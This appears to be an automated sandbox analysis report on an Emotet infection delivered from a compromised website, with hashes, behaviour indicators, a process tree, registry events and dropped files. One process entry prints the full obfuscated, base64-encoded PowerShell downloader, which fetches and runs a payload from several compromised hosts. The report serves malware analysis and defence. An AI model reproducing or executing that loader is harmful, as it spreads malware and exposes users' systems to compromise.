| URL: | https://exoticbirdsonline.com/wp/public/9260607318029990/ipozf9tya7-0004770 |
| Full analysis: | https://app.any.run/tasks/5e36e419-f2ba-4da3-99b4-917074a43e48 |



| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 19, 2020, 21:18:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 18DFA6D7C3382BA8D577EDAA3DB11E1A |
| SHA1: | B71CC6A9056F79B0D92CAE221AF70AE6FF532EA7 |
| SHA256: | E46B09685BACACDEFDB70671222AD06B95C63AD4CAF293F383E35395AB3A7C0F |
| SSDEEP: | 3:N80G2BNLYKSVOnuLl2MVqSVn:2OMVOn4r7n |
MALICIOUS
Application was dropped or rewritten from another process
- Stwk31v.exe (PID: 2428)
- msrd3x40.exe (PID: 2460)
Changes the autorun value in the registry
- msrd3x40.exe (PID: 2460)
EMOTET was detected
- msrd3x40.exe (PID: 2460)
Connects to CnC server
- msrd3x40.exe (PID: 2460)
SUSPICIOUS

Starts Microsoft Office Application
- chrome.exe (PID: 1320)
- WINWORD.EXE (PID: 2504)
Application launched itself
- WINWORD.EXE (PID: 2504)
Executed via WMI
- POwersheLL.exe (PID: 2160)
- Stwk31v.exe (PID: 2428)
Creates files in the user directory
- POwersheLL.exe (PID: 2160)
PowerShell script executed
- POwersheLL.exe (PID: 2160)
Executable content was dropped or overwritten
- Stwk31v.exe (PID: 2428)
Starts itself from another location
- Stwk31v.exe (PID: 2428)
Reads Internet Cache Settings
- msrd3x40.exe (PID: 2460)
Connects to server without host name
- msrd3x40.exe (PID: 2460)
INFO
Reads the hosts file
- chrome.exe (PID: 1340)
- chrome.exe (PID: 1320)
Application launched itself
- chrome.exe (PID: 1320)
Reads Internet Cache Settings
- chrome.exe (PID: 1320)
Dropped object may contain Bitcoin addresses
- chrome.exe (PID: 1320)
- chrome.exe (PID: 1340)
- WINWORD.EXE (PID: 2504)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2504)
- WINWORD.EXE (PID: 2912)
Creates files in the user directory
- WINWORD.EXE (PID: 2504)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
53
Monitored processes
15
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 912 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1044,12473347813050305049,5089152691702865736,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=1053009794299006873 --mojo-platform-channel-handle=1064 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1320 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "https://exoticbirdsonline.com/wp/public/9260607318029990/ipozf9tya7-0004770" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1340 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1044,12473347813050305049,5089152691702865736,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=465111691525272127 --mojo-platform-channel-handle=1584 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1432 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1044,12473347813050305049,5089152691702865736,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=14321075283201731684 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2244 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2160 | POwersheLL -ENCOD IAAgAHMAZQB0AC0ASQBUAEUATQAgAHYAYQByAGkAQQBCAEwAZQA6AGsAegBlAFEAbABVACAAIAAoAFsAdABZAFAAZQBdACgAJwBzAFkAJwArACcAcwBUAEUAbQAnACsAJwAuAGkAJwArACcAbwAuAGQASQByAEUAQwB0AE8AUgAnACsAJwBZACcAKQAgACAAKQAgACAAOwAgACAAcwBlAHQALQB2AGEAUgBJAGEAQgBMAGUAIAAgACgAJwByAEYARwAyADUAJwArACcANAAnACkAIAAgACgAIAAgAFsAVAB5AFAAZQBdACgAJwBTAFkAJwArACcAcwBUAEUAJwArACcAbQAnACsAJwAuAG4AJwArACcAZQBUAC4AcwBFAFIAJwArACcAVgBpAEMARQBwAG8AaQBOAFQAJwArACcAbQAnACsAJwBBAE4AYQBnAEUAJwArACcAcgAnACkAIAApADsAIAAgACAAUwBlAFQALQBpAHQAZQBNACAAKAAiAHYAQQAiACsAIgByAGkAQQAiACsAIgBCAGwAZQA6ADQARwBNAHMAIgApACAAKABbAHQAWQBQAGUAXQAoACcAUwBZAFMAVAAnACsAJwBlAE0AJwArACcALgBuAEUAdAAnACsAJwAuAFMAJwArACcARQAnACsAJwBDACcAKwAnAFUAJwArACcAcgBpAHQAWQBQAFIAbwBUAG8AJwArACcAYwBvAGwAVAB5AFAARQAnACkAIAApACAAIAA7ACAAJABXAHUAYQBtADcAagBlAD0AKAAnAFcANwA5AGgAJwArACcAcAAnACsAJwA3AHQAJwApADsAJABJADIAaABmADAAYwB3AD0AJABJADIAMwBkADYAZwB5ACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQATABiAHoAeQBmADcAagA7ACQAWgBfAGwAbwBjAGsAawA9ACgAJwBVACcAKwAnAGIAegBoAGQAZwBsACcAKQA7ACAAIAAkAGsAWgBFAFEAbABVADoAOgBDAFIARQBBAHQARQBkAGkAcgBlAEMAVABPAHIAeQAoACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAIAArACAAKAAoACcATwAnACsAJwBUAGYAVwA5ACcAKwAnAGwAdQAnACsAJwBkAGEAbgBPAFQAZgAnACsAJwBBAHYAJwArACcAZwBxAGsAagAzAE8AJwArACcAVABmACcAKQAgACAALQBjAHIARQBwAEwAYQBjAGUAIAAgACgAWwBDAGgAQQByAF0ANwA5ACsAWwBDAGgAQQByAF0AOAA0ACsAWwBDAGgAQQByAF0AMQAwADIAKQAsAFsAQwBoAEEAcgBdADkAMgApACkAOwAkAEIANwBkAHQAcwB5AG4APQAoACcAWAB6ADcAJwArACcANQB2AHIAZQAnACkAOwAgACAAKABnAGkAIAAgACgAIgB2ACIAKwAiAGEAUgBJAEEAQgBsAGUAOgBSACIAKwAiAGYARwAyADUANAAiACkAIAApAC4AVgBBAEwAdQBFADoAOgBTAGUAYwB1AFIAaQBUAFkAcABSAG8AVABPAEMATwBsACAAPQAgACAAIAAkADQAZwBNAHMAOgA6AHQATABTADEAMgA7ACQAUQA2AGkAcAB1AGUAaQA9ACgAJwBMACcAKwAnAGYAbAA0ACcAKwAnAHIAcQBoACcAKQA7ACQASQA1ADMAegBpAG0AbQAgAD0AIAAoACcAUwB0ACcAKwAnAHcAawAnACsAJwAzADEAdgAnACkAOwAkAFEAeABzAG4AcAByAGEAPQAoACcAWAAxAHYAagA5ADgAJwArACcAdgAnACkAOwAkAFIAYwBjAG0AbgB2AGcAPQAoACcATQB2AGQAJwArACcAYwA3ADYAaAAnACkAOwAkAEoAMAA5AHgAYQBmADIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAwAH0AJwArACcAVwA5AGwAdQBkAGEAbgAnACsAJwB7ADAAfQBBAHYAZwAnACsAJwBxAGsAagAzACcAKwAnAHsAMAAnACsAJwB9ACcAKQAgACAALQBGACAAWwBDAEgAQQBSAF0AOQAyACkAKwAkAEkANQAzAHoAaQBtAG0AKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAEcAOQA0ADgAdwA2AHgAPQAoACcARABfACcAKwAnADgAMwAnACsAJwA2ADAAbQAnACkAOwAkAEkAYgBjAHUAbwBpADgAPQBuAGUAVwAtAG8AYABCAEoAYABFAEMAVAAgAE4AZQBUAC4AdwBlAGIAQwBsAEkAZQBOAFQAOwAkAEoAdgBtAG0AZgB5ADAAPQAoACcAaAB0ACcAKwAnAHQAcAA6ACcAKwAnAC8ALwAnACsAJwB0AHUAZAAnACsAJwBvAHIAJwArACcAaQBuACcAKwAnAHYAZQAnACsAJwBzAHQAJwArACcALgBjACcAKwAnAG8AJwArACcAbQAvAHcAcAAtAGEAZAAnACsAJwBtAGkAJwArACcAbgAvAHIARwAnACsAJwB0AG4AVQBiADUAZgAnACsAJwAvACcAKwAnACoAaAB0AHQAcAAnACsAJwA6ACcAKwAnAC8ALwBkAHAALQB3AG8AJwArACcAbQBlACcAKwAnAG4AYgBhACcAKwAnAHMAJwArACcAawBlACcAKwAnAHQALgBjACcAKwAnAG8AbQAnACsAJwAvAHcAcAAtACcAKwAnAGEAJwArACcAZABtACcAKwAnAGkAbgAvACcAKwAnAEwAaQAvACcAKwAnACoAJwArACcAaAAnACsAJwB0AHQAcAA6AC8ALwBzACcAKwAnAHQAeQBsAGUAZgBpAHgALgBjACcAKwAnAG8ALwAnACsAJwBnAHUAaQBsAGwAbwAnACsAJwB0ACcAKwAnAGkAJwArACcAbgBlAC0AYwAnACsAJwByAG8AJwArACcAcwAnACsAJwBzACcAKwAnAC8AJwArACcAQwAnACsAJwBUAFIATgBPAFEALwAqAGgAdAB0AHAAOgAvAC8AYQByAGQAJwArACcAbwBzAC4AYwBvACcAKwAnAG0ALgBiAHIALwBzAGkAbQAnACsAJwB1AGwAYQBkAG8AcgAvAGIAUABOACcAKwAnAHgALwAnACsAJwAqAGgAdAAnACsAJwB0AHAAJwArACcAOgAnACsAJwAvAC8AZAByAHQAaABlAHUAJwArACcAcgBlAGwAcAAnACsAJwBsAGEAcwB0AGkAYwBzAHUAJwArACcAcgBnAGUAJwArACcAcgB5AC4AJwArACcAYwBvAG0ALwAnACsAJwBnACcAKwAnAGUAbgAnACsAJwBlAHIAYQBsAG8ALwByAGgAJwArACcAcgBoAGYAbAAnACsAJwB2ADkAJwArACcAMgAvACoAJwArACcAaAB0AHQAcAA6AC8ALwBiAG8AZAB5AGkAbgBuACcAKwAnAG8AdgBhAHQAJwArACcAaQBvAG4AJwArACcALgBjAG8ALgB6ACcAKwAnAGEALwAnACsAJwB3AHAAJwArACcALQBjACcAKwAnAG8AbgB0AGUAbgB0AC8AMgBzAHMAJwArACcASAB2ACcAKwAnAGkALwAqAGgAdAB0AHAAOgAvAC8AJwArACcAbgBvAG0AYQBkAGMAbwAuACcAKwAnAGUAcwAnACsAJwAvAHcAcAAtACcAKwAnAGEAZAAnACsAJwBtAGkAbgAvAE0AdgB3AFYASABDAEcALwAnACkALgBTAFAATABJAFQAKAAkAFkAeQB4ADEAeQBqADkAIAArACAAJABJADIAaABmADAAYwB3ACAAKwAgACQATABjADcANQBuADAAcQApADsAJABOAHoAYQBhAGQAegBsAD0AKAAnAEwAZABoAG4AeQBwACcAKwAnAHYAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABQAGcAcABqADkAdwBhACAAaQBuACAAJABKAHYAbQBtAGYAeQAwACkAewB0AHIAeQB7ACQASQBiAGMAdQBvAGkAOAAuAGQAbwB3AG4ATABPAEEAZABGAGkATABlACgAJABQAGcAcABqADkAdwBhACwAIAAkAEoAMAA5AHgAYQBmADIAKQA7ACQARwBrAGUAaABpAHIAaQA9ACgAJwBaADIAJwArACcAcgB1ADAAJwArACcANAB4ACcAKQA7AEkAZgAgACgAKABnAEUAYABUAC0AYABJAFQAZQBNACAAJABKADAAOQB4AGEAZgAyACkALgBsAEUAbgBnAFQAaAAgAC0AZwBlACAAMgA2ADMANAA2ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpAG4AMwAnACsAJwAyAF8AUAByAG8AYwAnACsAJwBlAHMAcwAnACkAKQAuAEMAcgBlAEEAdABlACgAJABKADAAOQB4AGEAZgAyACkAOwAkAFYAagBnADkAbQAxAGoAPQAoACcAVgBrAHYAYgAnACsAJwB2AG4AJwArACcAYgAnACkAOwBiAHIAZQBhAGsAOwAkAEkAdgBjADYAagA2AGIAPQAoACcAWgAnACsAJwBiAG4AaAAyACcAKwAnADYAdwAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEANQA2AGcAcAB3ADgAPQAoACcAVwAnACsAJwA1ACcAKwAnAG8AZwB5ADAAcAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2184 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1044,12473347813050305049,5089152691702865736,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=5236532293672425777 --mojo-platform-channel-handle=3856 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2328 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1044,12473347813050305049,5089152691702865736,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=13060474382985264459 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2260 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2428 | C:\Users\admin\W9ludan\Avgqkj3\Stwk31v.exe | C:\Users\admin\W9ludan\Avgqkj3\Stwk31v.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: MFC-Anwendung Formula Exit code: 0 Version: 1, 0, 0, 4 Modules
| |||||||||||||||
| 2460 | "C:\Users\admin\AppData\Local\mstask\msrd3x40.exe" | C:\Users\admin\AppData\Local\mstask\msrd3x40.exe | Stwk31v.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: MFC-Anwendung Formula Exit code: 0 Version: 1, 0, 0, 4 Modules
| |||||||||||||||
| 2468 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=836 --on-initialized-event-handle=324 --parent-handle=328 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
3 725
Read events
2 759
Write events
761
Delete events
205
Modification events
| (PID) Process: | (1320) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1320) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1320) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (1320) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (1320) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2468) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 1320-13247615932558750 |
Value: 259 | |||
| (PID) Process: | (1320) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (1320) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (1320) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3252-13245750958665039 |
Value: 0 | |||
| (PID) Process: | (1320) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
1
Suspicious files
18
Text files
72
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1320 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-5F8E02BD-528.pma | — | |
MD5:— | SHA256:— | |||
| 1320 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1320 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\beea53b0-f45d-4ddc-b83a-0ed6ceb7db01.tmp | — | |
MD5:— | SHA256:— | |||
| 1320 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000048.dbtmp | — | |
MD5:— | SHA256:— | |||
| 1320 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF123e1a.TMP | text | |
MD5:— | SHA256:— | |||
| 1320 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1320 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1320 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1320 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
